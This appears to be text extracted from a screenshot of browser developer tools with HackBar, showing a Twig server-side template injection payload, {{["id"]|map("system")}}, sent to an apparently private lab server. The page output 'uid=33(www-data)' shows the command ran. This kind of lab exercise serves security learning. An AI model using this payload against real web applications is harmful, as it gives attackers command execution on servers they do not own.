 Hello uid=33(www-data) gid=33(www-data) groups=33(www-data) Array!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig3/?name={{["id"]|map("system")}}
Enable POST ADD HEADER